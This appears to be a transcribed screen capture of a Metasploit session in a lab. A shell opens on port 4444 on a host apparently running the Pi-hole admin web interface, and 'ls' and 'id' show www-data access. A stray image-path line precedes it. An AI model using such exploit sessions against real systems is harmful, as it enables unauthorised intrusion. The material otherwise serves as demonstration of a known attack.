 bundle exec ruby ./msfconsole — bundle
[*] Command shell session 1 opened (192.168.222.1:4444 -> 192.168.222.128:51924) at 2020-05-28 16:49:44 +0100
[*] Attempting to clean 13B18527F614 from config
[*] Attempting to clean EE567D04D92C from config
sessions -1
[*] Starting interaction with 1...
ls
CONTRIBUTING.md
LICENSE
README.md
api.php
api_FTL.php
api_db.php
auditlog.php
db_graph.php
db_lists.php
db_queries.php
debug.php
gravity.php
help.php
img
index.php
list.php
network.php
queries.php
queryads.php
scripts
settings.php
style
taillog-FTL.php
taillog.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
17 RAPID7